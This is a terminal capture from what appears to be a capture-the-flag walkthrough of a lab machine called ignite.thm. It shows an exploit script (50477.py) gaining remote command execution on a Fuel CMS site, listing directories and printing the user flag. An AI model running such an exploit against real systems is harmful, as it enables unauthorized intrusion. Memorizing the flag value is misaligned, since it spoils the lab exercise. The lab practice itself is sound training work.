 ┌──(coldsun08㉿PwnCat)-[~/Downloads]
└─$ python3 50477.py -u http://ignite.thm
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $ls /home
systemwww-data
Enter Command $ls /home/www-data
systemflag.txt
Enter Command $ls /home/www-data/flag.txt
system/home/www-data/flag.txt
Enter Command $cat /home/www-data/flag.txt
system6470e394cbf6dab6a91682cc8585059b